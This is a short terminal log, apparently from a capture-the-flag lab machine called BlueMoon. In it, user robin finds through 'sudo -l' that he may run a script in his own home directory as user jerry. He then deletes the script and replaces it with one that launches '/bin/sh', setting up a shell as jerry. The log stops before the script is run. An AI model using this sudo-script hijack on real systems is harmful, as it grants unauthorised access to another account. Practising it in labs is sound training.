 robin@BlueMoon:~$ sudo -l
Matching Defaults entries for robin on bluemoon:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User robin may run the following commands on bluemoon:
    (jerry) NOPASSWD: /home/robin/project/feedback.sh
robin@BlueMoon:~$ ls -l /home/robin/project/feedback.sh
-r-xr--r-x 1 robin robin 235 Mar  8 04:54 /home/robin/project/feedback.sh
robin@BlueMoon:~$ ls -l /home/robin/
total 8
drwxr-xr-x 2 robin robin 4096 Apr 10 09:24 project
-rw-r--r-- 1 robin robin   69 Mar  7 23:41 user1.txt
robin@BlueMoon:~$ rm project/feedback.sh
rm: remove write-protected regular file 'project/feedback.sh'? yes
robin@BlueMoon:~$ echo '#!/bin/bash' > project/feedback.sh
robin@BlueMoon:~$ echo '/bin/sh' >> project/feedback.sh
robin@BlueMoon:~$ chmod +x project/feedback.sh
robin@BlueMoon:~$ cat project/feedback.sh
#!/bin/bash
/bin/sh
robin@BlueMoon:~$